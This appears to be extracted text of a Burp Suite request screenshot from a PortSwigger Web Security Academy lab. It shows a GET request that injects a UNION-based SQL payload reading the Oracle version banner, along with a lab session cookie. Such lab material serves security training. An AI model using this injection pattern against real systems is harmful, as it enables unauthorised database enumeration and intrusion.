 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+banner,NULL+FROM+v$version-- HTTP/1.1
2 Host: 0acd002b04f26d22c0a72240006d0024.web-security-academy.net
3 Cookie: session=LawFjmzYVPe3arPZ8J0VB0BuJEwihoCN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acd002b04f26d22c0a72240006d0024.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16